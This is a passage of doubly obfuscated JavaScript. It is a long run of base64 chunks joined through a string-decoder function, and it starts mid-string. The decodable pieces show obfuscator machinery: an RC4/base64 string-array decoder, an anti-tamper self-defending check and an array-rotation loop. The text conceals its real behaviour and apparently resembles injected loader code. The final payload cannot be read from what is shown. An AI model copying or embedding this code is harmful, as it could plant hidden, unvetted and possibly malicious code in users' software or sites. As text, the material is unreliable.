vYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soM